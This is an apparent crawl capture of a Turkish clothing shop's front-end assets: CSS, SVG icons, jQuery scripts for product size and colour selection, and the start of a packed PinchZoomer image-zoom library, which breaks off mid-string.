:768px) and (max-device-width :1024px){#header.sticky{display:none}.header-bottom .header-logo{display:flex;justify-content:center;align-items:center;width:100%}.search-form{width:27%}.header-bottom .header-menu{width:100%;margin-top:10px}.header-bottom{padding:10px 0}.banner-section-fourth>.box:nth-child(2n+2){margin-left:5px}.banner-section-fourth>.box{margin-bottom:5px}.section-brands .flex-direction-nav a{top:35%}}@media only screen and (max-width:320px){.header-left{width:10%!important}.header-center{width:55%!important}#left-menu .bar{width:30px;height:2px}.header-right{width:35%!important}}@media only screen and (max-width:400px){.header-right{display:flex}}@media only screen and (max-width:360px){.icon-favorite{margin-right:0}}.delivery-note{float:left;width:100%;padding:10px 0;font-style:italic;font-family:Poppins,sans-serif;font-size:13px;color:#fe504c;display:flex;align-items:center;font-weight:500}.delivery-note img{margin-right:5px}@media only screen and (min-width:0px) and (max-width:767px){#productgallery{width:100vw;height:112vw;background:url(/Content/img/placeholder2.jpg) no-repeat center center/contain}}#custom-html{float:left;width:100%;padding:30px 0}#custom-html img{max-width:100%;height:auto!important}.home-tab .loader-main{height:122vw;display:flex;align-items:center;justify-content:center}@media (min-width:1024){.home-tab .loader-main{height:344px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://stn-brandroom.mncdn.com/Content/img/basket.svg
body_size: 464
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="39px" height="46px" viewBox="0 0 39 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>Bag</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="250-icons-48x48px" transform="translate(-348.000000, -1438.000000)" fill="#000000">
            <g id="Bag" transform="translate(348.000000, 1438.000000)">
                <path d="M35.72,9.4 L29.5,9.4 C28.8024906,4.53483935 24.6349067,0.92214122 19.72,0.92214122 C14.8050933,0.92214122 10.6375094,4.53483935 9.94,9.4 L3.72,9.4 C2.06314575,9.4 0.72,10.7431458 0.72,12.4 L0.72,42.4 C0.72,44.0568542 2.06314575,45.4 3.72,45.4 L35.72,45.4 C37.3768542,45.4 38.72,44.0568542 38.72,42.4 L38.72,12.4 C38.72,10.7431458 37.3768542,9.4 35.72,9.4 Z M19.72,3.9 C22.9050057,4.10934424 25.6051054,6.31924727 26.44,9.4 L13,9.4 C13.8348946,6.31924727 16.5349943,4.10934424 19.72,3.9 L19.72,3.9 Z M35.72,42.4 L3.72,42.4 L3.72,12.4 L9.72,12.4 L9.72,15.4 C9.72,16.2284271 10.3915729,16.9 11.22,16.9 C12.0484271,16.9 12.72,16.2284271 12.72,15.4 L12.72,12.4 L26.72,12.4 L26.72,15.4 C26.72,16.2284271 27.3915729,16.9 28.22,16.9 C29.0484271,16.9 29.72,16.2284271 29.72,15.4 L29.72,12.4 L35.72,12.4 L35.72,42.4 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stn-brandroom.mncdn.com/Content/img/truck.svg
body_size: 971
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<g>
	<g>
		<path d="M93.888,152.788H30.023c-4.522,0-8.188,3.666-8.188,8.188s3.666,8.188,8.188,8.188h63.864
			c4.522,0,8.188-3.666,8.188-8.188S98.41,152.788,93.888,152.788z"/>
	</g>
</g>
<g>
	<g>
		<path d="M99.346,267.417H40.941c-4.522,0-8.188,3.666-8.188,8.188s3.666,8.188,8.188,8.188h58.406
			c4.522,0,8.188-3.666,8.188-8.188S103.868,267.417,99.346,267.417z"/>
	</g>
</g>
<g>
	<g>
		<path d="M77.511,218.29H8.188c-4.522,0-8.188,3.666-8.188,8.188c0,4.522,3.666,8.188,8.188,8.188h69.323
			c4.522,0,8.188-3.666,8.188-8.188C85.699,221.956,82.033,218.29,77.511,218.29z"/>
	</g>
</g>
<g>
	<g>
		<path d="M77.511,332.919h-6.715c-4.522,0-8.188,3.666-8.188,8.188s3.666,8.188,8.188,8.188h6.715c4.522,0,8.188-3.666,8.188-8.188
			S82.033,332.919,77.511,332.919z"/>
	</g>
</g>
<g>
	<g>
		<path d="M43.502,332.919H8.188c-4.522,0-8.188,3.666-8.188,8.188s3.666,8.188,8.188,8.188h35.314c4.522,0,8.188-3.666,8.188-8.188
			S48.024,332.919,43.502,332.919z"/>
	</g>
</g>
<g>
	<g>
		<path d="M427.771,126.081h-69.403v-14.739c0-4.522-3.666-8.188-8.188-8.188h-126.93c-4.522,0-8.188,3.666-8.188,8.188
			c0,4.522,3.666,8.188,8.188,8.188h118.741v179.341c0,4.522,3.666,8.188,8.188,8.188c4.522,0,8.188-3.666,8.188-8.188V142.457
			h69.403c37.414,0,67.853,30.434,67.853,67.842v138.5h-20.818c-3.938-24.717-25.397-43.67-51.206-43.67
			c-25.808,0-47.267,18.953-51.205,43.67h-14.027v-11.716c0-4.522-3.666-8.188-8.188-8.188c-4.522,0-8.188,3.666-8.188,8.188v11.716
			h-86.901c-3.938-24.717-25.397-43.67-51.205-43.67s-47.268,18.953-51.206,43.67H135.65V119.53h54.848
			c4.522,0,8.188-3.666,8.188-8.188s-3.666-8.188-8.188-8.188h-63.036c-4.522,0-8.188,3.666-8.188,8.188v245.645
			c0,4.522,3.666,8.188,8.188,8.188h25.217c3.938,24.717,25.398,43.67,51.206,43.67s47.268-18.953,51.205-43.67h117.304
			c3.938,24.717,25.397,43.67,51.205,43.67s47.267-18.953,51.205-43.67h29.006c4.522,0,8.188-3.666,8.188-8.188V210.299
			C512,163.861,474.216,126.081,427.771,126.081z M203.885,392.469c-19.564,0-35.482-15.917-35.482-35.482
			c0-19.565,15.918-35.482,35.482-35.482c19.564,0,35.482,15.917,35.482,35.482C239.367,376.552,223.449,392.469,203.885,392.469z
			 M423.601,392.469c-19.562,0-35.478-15.913-35.482-35.475c0-0.002,0-0.004,0-0.007s0-0.004,0-0.007
			c0.004-19.562,15.92-35.475,35.482-35.475c19.564,0,35.482,15.917,35.482,35.482C459.083,376.552,443.165,392.469,423.601,392.469
			z"/>
	</g>
</g>
<g>
	<g>
		<path d="M427.771,158.833h-44.838c-4.522,0-8.188,3.666-8.188,8.188v76.969c0,4.522,3.666,8.188,8.188,8.188h88.126
			c4.522,0,8.188-3.666,8.188-8.188v-33.692C479.247,181.921,456.156,158.833,427.771,158.833z M462.871,235.802h-71.75V175.21
			h36.65c19.355,0,35.1,15.741,35.1,35.089V235.802z"/>
	</g>
</g>
<g>
	<g>
		<path d="M203.885,335.877c-11.64,0-21.11,9.47-21.11,21.11c0,11.64,9.47,21.11,21.11,21.11c11.64,0,21.11-9.47,21.11-21.11
			C224.995,345.346,215.525,335.877,203.885,335.877z M203.885,361.721c-2.61,0-4.734-2.123-4.734-4.734s2.123-4.734,4.734-4.734
			c2.61,0,4.734,2.123,4.734,4.734S206.495,361.721,203.885,361.721z"/>
	</g>
</g>
<g>
	<g>
		<path d="M423.601,335.877c-11.64,0-21.11,9.47-21.11,21.11c0,11.64,9.47,21.11,21.11,21.11c11.64,0,21.11-9.47,21.11-21.11
			C444.711,345.346,435.241,335.877,423.601,335.877z M423.601,361.721c-2.61,0-4.734-2.123-4.734-4.734s2.123-4.734,4.734-4.734
			c2.61,0,4.734,2.123,4.734,4.734S426.21,361.721,423.601,361.721z"/>
	</g>
</g>
<g>
	<g>
		<path d="M471.059,274.559c-4.522,0-8.188,3.666-8.188,8.188v20.743c0,4.522,3.666,8.188,8.188,8.188
			c4.522,0,8.188-3.666,8.188-8.188v-20.743C479.247,278.225,475.581,274.559,471.059,274.559z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://stn-brandroom.mncdn.com/Scripts/Views/Urun/AjaxRequest.js?v=r1n1d132
body_size: 1249
content:
var ajaxRequestModule = {
    init: function () {
        ajaxRequestModule.events();
    },
    events: function () {
        $(window).load(function () {
            $('.drop-secenekleri li:first span').click();

            $('.add-favorite').each(function () {
                var itemId = $(this).attr('data-id');
                if (layoutModule.getCookie("fav") != null) {
                    if (contactShoppingIds.indexOf(itemId) >= 0 || layoutModule.getCookie("fav").indexOf(itemId) >= 0) {
                        $(this).addClass('activefavorite');
                    }
                }
            });
        });
        $('.completeoutfit_slider').owlCarousel({
            navigation: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            singleItem: false,
            pagination: false,
            items: 6,
            itemsDesktop: [1200, 6],
            itemsDesktopSmall: [1024, 6],
            itemsTablet: [768, 2],
            itemsMobile: [480, 1]
        });


        $('.completeoutfit_slider').owlCarousel({
            navigation: true,
            slideSpeed: 300,
            paginationSpeed: 400,
            singleItem: false,
            pagination: false,
            items: 6,
            itemsDesktop: [1200, 6],
            itemsDesktopSmall: [1024, 6],
            itemsTablet: [768, 2],
            itemsMobile: [480, 1]
        });

        $('body').on('click', '#getpaypro', function () {
            layoutModule.fillinside($('.payment_properties'));
            $("#paymentTabs").tabs().addClass("ui-tabs-vertical ui-helper-clearfix");
            $("#paymentTabs .bankLogos li").removeClass("ui-corner-top").addClass("ui-corner-left");
        });
        $('.mobileaccordion .accitem:first').addClass('active');
        $('.mobileaccordion .accitem').click(function () {
            $('.mobileaccordion .accitem').removeClass('active');
            $(this).addClass('active');
            var _href = $(this).attr('data-id');
            $('.tabs ul li a').each(function () {
                if ($(this).attr('href') == _href) {
                    $(this).trigger('click');
                }
            });
        });
        $('body').on('click', '.fancybox-close', function () {
            $('body').css('overflow-y', 'auto');
            $('#listerheader ul').html(' ');
        });
        $('#psizetable').click(function () {
            setmytable = $('.psizetable').html();
            layoutModule.fillinside(setmytable);
        });
        $('#accordion').accordion();
        if ($('#Spec1').val() != '') {
            if ($('li[Spec2]').length > 0) {
                $('body').on('click', 'li[Spec2]', function () {
                    if ($('#Spec3').val() != '') {
                        if ($(this).attr('class') == 'active') return;
                        $('li[Spec2]').removeClass('active-color');
                        $('li[Spec2]').removeClass('active');
                        $('li[Spec2]').removeClass('activeDisable');
                        if (!$(this).hasClass('disable')) {
                            $(this).addClass('active-color');
                            $(this).addClass('active');
                        }
                        else {
                            $(this).addClass('activeDisable');
                        }
                        $('#Spec2').val($(this).attr('Spec2'));
                        if ($('.special-type-title').text().trim() == 'Numara') {
                            $('#page-message').fadeIn();
                            $('#page-message').html($(this).attr('alt') + ' numarayı seçtiniz');
                        } else {
                            $('#page-message').fadeIn();
                            $('#page-message').html($(this).attr('alt') + ' bedenini seçtiniz');
                        }
                        $('#inwhichshopserror').fadeOut();
                    }
                    else {
                        $('[spec2]').redAlert();
                        productModule.ShowErrorMessage('! Drop Seçmelisiniz');
                    }
                });
                if ($('li[Spec3]').length > 0) {

                    $('body').on('click', 'li[Spec3]', function () {
                        if ($(this).attr('class') == 'active') return;
                        $('li[Spec3]').removeClass('active-color');
                        $(this).addClass('active-color');
                        $('li[Spec3]').removeClass('active');
                        $(this).addClass('active');
                        var spec3 = $(this).attr('Spec3');
                        $('#Spec3').val(spec3);
                        GetSecondSpecialtyItems(spec3);
                        $('#page-message').fadeIn();
                        $('#page-message').html($(this).attr('alt') + ' seçtiniz');
                    });
                }
            }
        }
        if ($('li[Spec3]').length > 0) {
            $('li[Spec2]').removeClass('active');
            $('li[Spec2]').addClass('disable');
        }
    },
    BasketValidate: function (s) {
        if ($('#Spec1').length == 0) {
            return true;
        }
        else if ($('#Spec1').val() == '') {
            $('[spec1]').redAlert();
            productModule.ShowErrorMessage('Renk Seçmelisiniz!');
            return false;
        }
        else if ($('#Spec2').length == 0) {
            return true;
        }
        else if ($('#Spec2').val() == '') {
            $('[spec2]').redAlert();
            productModule.ShowErrorMessage('Beden Seçmelisiniz!');
            $('.beden-secim-mobile .sbHolder').css('border-color', 'red');
            return false;
        }
        else {
            productModule.ShowLoading();
            return true;
        }
    }
}



/* - - Layout dosyasından önce yüklenme ihtimaline karşı çalışma süresi bekletiliyor - - */
$(function () {
    var isLayoutLoading = false;
    var initInterval = setInterval(function () {
        if (!isLayoutLoading) {
            if (typeof (layoutModule) !== "undefined") {
                ajaxRequestModule.init();
                isLayoutLoading = true;
                clearInterval(initInterval);
            }
        }
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.js?v=r1n1d132
body_size: 490
content:
$(function () {
    try {
        prettyPrint();
        setupTooltips();
        $("#streetToggle").on("mouseover mousedown touchstart", showStreetLayer);
        $("#buildingToggle").on("mouseover mousedown touchstart", showBuildingLayer);
        $("#streetToggle, #buildingToggle").on("mouseout touchend", resetLayers);
        $(window).on("mouseup", resetLayers);
        var showLayerCss = { alpha: 1, force3D: false, backfaceVisibility: "hidden" },
            hideLayerCss = { alpha: 0.1, force3D: false, backfaceVisibility: "hidden" },
            overBgCss = { background: "#CCC" },
            outBgCss = { background: "#EEE" },
            animDuration = 0.5;


        function setupTooltips() {
            var trigger = Utils.isTouchDevice() ? "click" : "hover",
                markerTooltips = $(".tooltip").not(".tooltipstered"),
                len = markerTooltips.length;

            for (var i = 0; i < len; i++) {
                var markerTooltip = markerTooltips.eq(i);
                markerTooltip.attr("title", markerTooltip.data("title"));
            }


            if (Utils.browser.name == "Firefox") {
                markerTooltips.tooltipster({ trigger: "hover", theme: 'tooltipster-shadow' });

            }
            else {
                markerTooltips.tooltipster({
                    trigger: 'custom',
                    triggerOpen: { mouseenter: true },
                    triggerClose: { mouseleave: true },
                    theme: 'tooltipster-shadow'
                });

            }

        }

        function showStreetLayer(e) {
            TweenMax.to("#streetLayer", animDuration, showLayerCss);
            TweenMax.to("#buildingLayer", animDuration, hideLayerCss);
            TweenMax.to("#streetToggle", animDuration, overBgCss);
            TweenMax.to("#buildingToggle", animDuration, outBgCss);

            return false;
        }
        function showBuildingLayer() {
            TweenMax.to("#streetLayer", animDuration, hideLayerCss);
            TweenMax.to("#buildingLayer", animDuration, showLayerCss);
            TweenMax.to("#streetToggle", animDuration, outBgCss);
            TweenMax.to("#buildingToggle", animDuration, overBgCss);
            return false;
        }

        function resetLayers() {
            TweenMax.to("#streetLayer", animDuration, showLayerCss);
            TweenMax.to("#buildingLayer", animDuration, showLayerCss);
            TweenMax.to("#streetToggle", animDuration, outBgCss);
            TweenMax.to("#buildingToggle", animDuration, outBgCss);
        }
    }
    catch (err) {
        console.log(err.message);
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/jquery.pinchzoomer.min.js?v=r1n1d132
body_size: 8388
content:
/*!
 * VERSION: 2.0
 * DATE: 07-24-2016
 * 
 * PinchZoomer (minified)
 *
 * @license Copyright (c) 2016, Ron Feliciano. All rights reserved.
 * This work is subject to the terms at http://codecanyon.net/licenses
 * 
 * @author: Ron Feliciano
 * contact me through http://codecanyon.net/user/ronfeliciano/?ref=ronfeliciano
 **/
 
var ease = "Power4";
var _0x3ab8=['(3(p,h){3 a(){}a.6m=3(){4 a=1I.6k,h,b=a.4K(/(6p|6r|6f|6D|6P|4L(?=\\/))\\/?\\s*([\\d\\.]+)/i)||[];j(/4L/i.6L(b[1]))o h=/\\6M[ :]+(\\d+(\\.\\d+)?)/g.6B(a)||[],{1n:"6A",2Q:h[1]||""};b=b[2]?[b[1],b[2]]:[1I.6I,1I.5I,"-?"];7!=(h=a.4K(/2Q\\/([\\.\\d]+)/i))&&(b[2]=h[1]);o 2<b.8?{1n:b[0],2Q:b[2]}:{1n:b[0],2Q:b[1]}}();a.3e=3(a){2n=a;12 0!==a&&(1G(4P(a))?12 0===a.2K||"4N"!=a.2K()&&"5o"!=a.2K()?(a=h.35(a),2<=a.8&&"\'"==a.1K(0)&&"\'"==a.1K(a.8-1)&&(2n=a=a.3r(1,a.8-2))):2n="4N"==a.2K():2n=4P(a));o 2n};a.4I=3(a){o a.5x(/-([a-z])/5Z,3(a,b){o b.60()})};a.1k=3(a){a.1k?a.1k():a.4u=!1};a.61=3(a){12 0!==a&&12 0!=a.4J&&a.4J.1k()};a.3j=3(a,h){16(4 b=[],c=0,d=0,f=0,n=0,q="",t=0;t<a.8;t++){4 u=a.1K(t);"{"==u?c++:"}"==u?d++:"["==u?f++:"]"==u&&n++;c==d&&f==n?u!=h?q+=u:(b.1J(q),q=""):q+=u}""!=q&&b.1J(q);o b};a.1u=3(g){g=h.35(g);4 r=g.8;j(1<r)j("["==g.1K(0)&&"]"==g.1K(r-1)){g=g.3r(1,g.8-2);4 r=[],b=a.3j(g,",");16(g=0;g<b.8;g++){4 c=h.35(b[g]);r.1J(a.1u(c))}g=r}1d j("{"==g.1K(0)&&"}"==g.1K(r-1)){g=g.3r(1,g.8-2);r={};b=a.3j(g,";");16(g=0;g<b.8;g++){4 c=b[g].4T(":"),d,f="";d=a.4I(h.35(c[0]));2==c.8?f=a.1u(c[1]):2<c.8&&(c.2E(0,1),f=a.1u(c.4S(":")));""!=d&&(r[d]=f)}g=r}1d g=a.3e(g);1d g=a.3e(g);o g};a.2h=3(h,r){r.2o=4D.4C?4D.4C(h.2o):a.4B(h.2o);o r.2o};a.4B=3(a){3 h(){}h.2o=a;o 1L h};a.5U=3(){o"5W"2Y p||0<1I.5X||0<1I.3M};p.1f=a})(1T,1h);(3(p,h){4 a=3(){};a.33="55";a.1s={2m:h("<1z 2I=\'2N:5J; 2M:1l; 2P:1l; 3U:1l; 3V:1l; 2d:3t; z-64:5u\'></1z>"),1X:h("<1z></1z>"),2i:"2m",1B:!1,3u:h("3Z").2l("2d"),3J:0,3z:0};a.29=7;a.1B=3(g){o h(g).1y(a.29)};a.5w=3(h){a.1g(!a.1s.1B,h)};a.1g=3(g,r){4 b=a.1s;j("2D"===1h.13(g)){4 c=a.29,d=h(r),f=h("3Z"),n=h(p),q=b.1B,t=b.2m;g&&q&&!c.1y(d)?(c.4F(b.2i),b.1X.36(c),b.1X.2w(),d.36(b.1X),d.4E(b.2i),t.1c(d),a.29=d,b.1B=!0,h(a).17({13:a.33,14:a})):g!=q&&(g?7==c&&0<d.8?(f.1c(t),b.3u=f.2l("2d"),b.3J=n.4H(),b.3z=n.4Q(),f.2l("2d","2B"),d.36(b.1X),d.4E(b.2i),t.1c(d),a.29=d,b.1B=!0,h(a).17({13:a.33,14:a})):4R.52("5C 1y 5B 5q 51 2Y 1g 53 11 54 1y 56."):7!=c&&c.1y(d)?(d.4F(b.2i),b.1X.36(d),b.1X.2w(),b.2m.2w(),f.2l("2d",b.3u),n.4H(b.3J),n.4Q(b.3z),a.29=7,b.1B=!1,h(a).17({13:a.33,14:a})):4R.52("5Y 5Q 5R 5S 1y 4c 5P 51 2Y 1g 53 11 54 1y 56"))}o b.1B};p.38=a})(1T,1h);(3(p,h){p.2u=3(){4 a=1e,g=h(a);a.1s={};a.18=3(g){12 0!==g&&h.1M(a.1s,g);o a.1s};a.1A=3(){g.1A.37(g,3a)};a.1Y=3(){g.1Y.37(g,3a)};a.1t=3(){g.1t.37(g,3a)};a.9=3(){o g.9.37(g,3a)}}})(1T,1h);(3(p,h){4 a=3(r,b){g.1S(1e);4 c=1e,d=7,f=c.1s,n;n=c.18;c.18=3(a,b){12 0!==a&&(n.1S(c,a),c.1C());o f};c.11=3(b){12 0!==b&&(7!=d&&d.9("2J",7),d=7,d=h(b),d.9("2J",c),h(c).17({13:a.1V,14:c}),c.1C());o d};c.55=3(){f.1Z=!f.1Z;c.1C()};c.31=3(a,b){12 0==a||a==f.1Z&&!b||(f.1Z=a,c.1C());o f.1Z};c.1C=3(){7!=d&&(19.1q(d,f.1Z?f.3n:f.3q),h(c).17({13:a.2z,14:c}))};c.18(h.1M({1Z:!0,3n:{2L:1,1N:!0},3q:{2L:.5,1N:!0}},b));c.11(r)},g=2u;1f.2h(g,a).2k=a;a.15=".5N";a.2z="1C"+a.15;a.1V="3S"+a.15;p.2S=a})(1T,1h);(3(p,h){4 a=3(r,b){3 c(a){a=n(a.14);j(-1!=a){4 b=m[a],c=b.9("2x");j(b.9("1i"))b.1a("1F"),b.1a("27"),b.1a("2x"),b.1a("1i"),b.1a("2q");1d{4 d=b.9("1F");c[0].2I.4l="1F("+d+")";b.1H()}m.2E(a,1);t();I||e.1o()}}3 d(a){a=n(a.14);j(-1!=a){4 b=m[a],h=b.9("2q"),l=b.9("1F");A.4A&&""!=h&&h!=l?b.1t("1o",c).1t("39",d).1Y("1o",c).1Y("39",f).3P("1x",h):(b.9("1i")?(b.1a("1F"),b.1a("27"),b.1a("2x"),b.1a("1i"),b.1a("2q")):b.1H(),m.2E(a,1),t(),I||e.1o())}}3 f(a){a=n(a.14);j(-1!=a){4 b=m[a],c=b.9("1i");b.1a("1F");b.1a("27");b.1a("2x");b.1a("1i");b.1a("2q");c||b.1H();m.2E(a,1);t();I||e.1o()}}3 n(a){4 b=-1;a=h(a);16(4 c=m.8,d=0;d<c;d++){4 f=m[d];a.3i(0)==f.3i(0)&&(b=d,d=c)}o b}3 q(b,c){a.3I=!1;a.45();b=h(b);4 d=u(b);7!=d&&(c?m.1J(d):m.4Y(d));16(4 d=b.2F("*[9-1x]"),f=d.8,e=0;e<f;e++){4 k=u(d.1m(e));7!=k&&(c?m.1J(k):m.4Y(k))}}3 t(){p.17({13:a.4e,14:e});7!=m&&0==m.8&&p.17({13:a.28,14:e})}3 u(b){4 c=7;j(7!=b.9("1x")&&""!=b.9("1x")){4 d=b.1y("1i");b.2l("40-1i");4 f="2D"===h.13(b.9("3b"))?b.9("3b"):A.3b,e="",k="",g=1f.1u(b.9("1x")),n=!1;h.4g(g)?0<g.8?(f=0,0<=a.1p&&a.1p<g.8&&(f=a.1p),e=g[f],0!=f&&(k=g[0]),"4b"!=1h.13(e)&&(n=!0)):n=!0:f?("1n"==A.4z?(e=g.4T("."),4V=e.63(),4U=e.4S("."),e=4U+"5V"+a.1v[a.1p].1n+"."+4V):(e=g.4X(0,g.4W("/")),k=g.4X(g.4W("/")+1,g.8),e=""!=e?e+"/"+a.1v[a.1p].1n+"/"+k:a.1v[a.1p].1n+"/"+k),k=g):e=b.9("1x");n||(b.2O("9-1x"),b.1a("1x"),d?(c=b,c.2O("1x")):c=h("<1i/>"),c.9("1F",e),c.9("27",!1),c.9("2x",b),c.9("1i",d),c.9("2q",k))}o c}g.1S(1e);4 e=1e,p=h(e),m=[],A=e.1s,I=!0;e.1c=3(a){12 0!==a&&q(a,!0)};e.5v=3(a){12 0!==a&&q(a,!1)};e.4m=3(){m=[];I=!0};e.1o=3(){I=!1;16(4 a=m.8,b=0;b<A.3A;b++)j(b<a){4 e=m[b];e.9("27")||(e.9("27",!0),e.1t("1o",c).1t("39",d).1Y("1o",c).1Y("39",d).3P("1x",e.9("1F")))}1d b=A.3A;0==a&&t()};e.5p=3(){};e.18(h.1M({},{4A:!1,4z:"5t",3b:!1,3A:6},b));e.1c(r)},g=2u;1f.2h(g,a).2k=a;a.15=".1Q";a.28="49"+a.15;a.4e="5y"+a.15;a.1v=[{1n:"5G",1P:5H},{1n:"5E",1P:5D},{1n:"5z",1P:5A}];a.3I=!0;a.1p=-1;a.4a=3(){a.1v.65(3(a,b){o 4f(a.1P)-4f(b.1P)})};a.4x=3(g){j(a.3I&&h.4g(g)&&0<g.8){16(4 b=!0,c=g.8,d=0;d<c;d++){4 f=g[d];j(7==f.1n||7==f.1P||"4b"!==6G f.1n||1G(f.1P))b=!1,d=c}b&&(a.1v=7,a.1v=g,a.4a())}};a.45=3(){j(0>a.1p)j(7!=p.3B){4 h=3K.6F(3B.22,3B.24);a.1p=0;16(4 b=a.1v.8-1;0<=b;b--)h>=a.1v[b].1P&&(a.1p=b,b=-1)}1d a.1p=0};p.1Q=a})(1T,1h);(3(p,h){4 a=3(p,b){3 c(b){A=L>=q.3v&&L<=q.1r;j(m!=A||b)19.1q(n,A?u:e),m=A,f.17({13:a.2z,14:d})}g.1S(1e,p,b);4 d=1e,f=h(d),n=7,q=d.1s,t,u={2L:1},e={2L:0},L=1,m=!1,A=!0;t=d.18;d.18=3(a,b){12 0!==a&&(t.1S(d,a),b&&d.1C());o q};d.11=3(b){12 0!==b&&(7!=n&&n.9("2J",7),n=7,n=h(b),n.9("2J",d),f.17({13:a.1V,14:d}),d.1C());o n};d.1C=3(){4 b=(A=L>=q.3v&&L<=q.1r)?u:e;b.x=q.x;b.y=q.y;b.1j=q.1j;b.1N=!0;b.3L="2B";q.3w||(b.2C=1);19.1q(n,b);f.17({13:a.2z,14:d})};d.1E=3(a,b,d){12 0!==a&&(b=b||1,L=q.4i?a*b:a,q.3w&&19.2A(n,d||0,{2C:1/(a*b)}),c());o L};d.18(h.1M({x:0,y:0,1j:"50% 50%",3v:0,1r:6C,3w:!0,4i:!1},b));d.11(p);c(!0)},g=2u;1f.2h(g,a).2k=a;a.15=".4v";a.2z="1C"+a.15;a.1V="3S"+a.15;p.3T=a})(1T,1h);(3(p,h){4 a=3(r,b,c,d){3 f(){l.1R();-1!=k.41?19.2A(3O,k.41,{4s:f}):19.6N(3O)}3 n(a){2V&&a!=2Z&&(2Z=a,7!=x&&19.1q(x,{57:2Z}))}3 q(){2V&&(k.20&&k.1W?Z="2T":k.20?Z="2W-y":k.1W&&(Z="2W-x"))}3 t(a){j(P){4 b=M,b=b>=k.3y?1:k.3y;j(k.2t&&1<=b&&b<=k.1r){P&&F();N=v;O=w;4 c=a.30;2c=c.x-2p-v;26=c.y-2v-w;R=y;S=z;L(b);m();P=!1;I();M=C}}a.2e.1k()}3 u(a,b,c,d){j(0==21){P&&F();c=M;4 e=!1;c=0<b?c+k.2r:c-k.2r;k.2t&&k.46&&1<=c&&c<=k.1r&&(N=v,O=w,2c=a.3D-2p-v,26=a.3E-2v-w,R=y,S=z,L(c),m(),P=!1,I(),M=C,e=!0)}!e&&k.43&&P||(a.1k?a.1k():a.4u=!1)}3 e(b){j(1==b.2f.8){j(1!=21)M=C,R=y,S=z,N=v,O=w,2X=2R=0,U=7,3H=b.2f[0].3D>>0,3N=b.2f[0].3E>>0,("6Q"==b.6S||y>D||z>E)&&b.2e.1k();1d{3p=b.2f[0].3D>>0;3g=b.2f[0].3E>>0;4 c=3p-3H,d=3g-3N,e=3K.4w(c),f=3K.4w(d);"x"==U?f=d=0:"y"==U&&(e=c=0);v=N+c;w=O+d;m(!0);T(0);1<M||y>D||z>E||k.20==k.1W?b.2e.1k():k.20!=k.1W&&(e>f?(7==U&&(U="x"),k.20&&b.2e.1k()):f>e&&(7==U&&(U="y"),k.1W&&b.2e.1k()))}b.6w?Q.17({13:a.4o,14:l}):b.6e?(N=v,O=w,21=0,Q.17({13:a.4n,14:l})):21=1}1d 1<b.2f.8&&k.2t&&(2!=21?(F(),c=b.30,2c=c.x-2p-N,26=c.y-2v-O,R=y,S=z,N=v,O=w):(L(M*b.2C),m(),I()),21=2,b.2e.1k());1<M||y>D||z>E?n("2T"):n(Z)}3 L(a){C=a;1>C?C=1:C>k.1r&&(C=k.1r);y=J*H*C;z=K*H*C;3F=2c/R;3G=26/S;v=N-(y-R)*3F;w=O-(z-S)*3G}3 m(b){4 c=v,d=w;y<=D?v=.5*(D-y)-V:v>-V?v=-V:v+y<D-V&&(v=D-y-V);z<=E?w=.5*(E-z)-W:w>-W?w=-W:w+z<E-W&&(w=E-z-W);b&&(k.20&&v!=c&&(2R=v-c,Q.17({13:a.5k,x:2R,14:l})),k.1W&&w!=d&&(2X=w-d,Q.17({13:a.4p,y:2X,14:l})))}3 A(){P=!0}3 I(b){b=1G(b)?k.2y:b;19.2A(x,b,{2C:C*H,x:v,y:w,1N:k.1N,3L:"2B",4s:A});B(b);Q.17({13:a.3W,x:v,y:w,1E:C,14:l})}3 B(a){j(0<X.8){a=1G(a)?k.2y:a;16(4 b=0;b<X.8;b++)X[b].1E(C,H,a)}}3 T(b){b=1G(b)?k.2y:b;19.2A(x,b,{1j:"1l 1l",x:v,y:w,1N:k.1N,3L:"2B"});Q.17({13:a.4q,x:v,y:w,14:l})}3 F(){j(7!=x){4 a=x[0].6h();2p=a.2M-v;2v=a.2P-w}}g.1S(1e);4 l=1e,Q=h(l),k=l.1s,3d,G=7,x=7,X=[],Y=7,2V=1I.3M&&1<1I.3M||1I.4r&&1<1I.4r,N=0,O=0,v=0,w=0,2R=0,2X=0,C=1,M=1,H=1,3F=0,3G=0,2c=0,26=0,3H=0,3N=0,3p=0,3g=0,R=0,S=0,y=0,z=0,J=0,K=0,3l=0,3m=0,V=0,W=0,2p=0,2v=0,D=0,E=0,3s=0,3o=0,21=0,2Z="",Z="2W-x 2W-y",U=7,P=!0,3O={};3d=l.18;l.1D=3(b){12 0===b||7!=G&&G[0]==h(b)[0]||(G=h(b).1m(0),k.5i&&19.1q(G,{2d:"2B"}),7!=x&&(G.1c(x),l.1R()),Q.17({13:a.3X,14:l}));o G};l.11=3(b,c){12 0===b||7==G||7!=x&&x[0]==h(b)[0]||(7!=x&&(7!=Y&&(Y.6n(),Y=7),x.1t("5m",u),c?x.1H():x.2w()),x=h(b).1m(0),G.1c(x),l.1R(),q(),Y=1L 5n.6o(x[0],{57:2V?Z:"6q"}),Y.6u(1L 